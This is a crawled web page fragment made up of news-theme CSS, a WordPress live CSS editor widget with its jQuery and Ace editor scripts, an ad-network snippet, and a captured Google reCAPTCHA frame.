    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c4bb6e0d62"></textarea>
						<div id="td_live_css_uid_1_696c4bb6e0d62" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c4bb6e0d62');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c4bb6e0d62");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gbtp3AQ2tcP8nwF4E3svYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768704956025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>